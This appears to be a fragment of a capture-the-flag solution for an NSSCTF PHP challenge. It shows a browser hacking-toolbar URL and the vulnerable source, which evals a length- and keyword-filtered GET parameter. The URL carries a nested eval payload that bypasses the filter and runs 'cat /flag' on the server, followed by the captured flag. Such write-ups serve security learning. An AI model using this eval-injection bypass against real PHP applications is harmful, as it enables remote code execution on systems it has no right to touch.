 Load URL
http://node5.anna.nssctf.cn:21086/F1l1l1l1l1lag.php?get=eval($_GET['x']);&x=system("cat /flag");
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
<?php
error_reporting(0);
highlight_file(__FILE__);
if (isset($_GET['get'])){
$get=$_GET['get'];
if(!strstr($get," ")){
$get = str_ireplace("flag", " ", $get);
if (strlen($get)>18){
die("This is too long.");
}
else{
eval($get);
}
}else {
die("nonono");
}
}
?> NSSCTF{ee0862ac-85b3-46fd-b119-07c76949414b}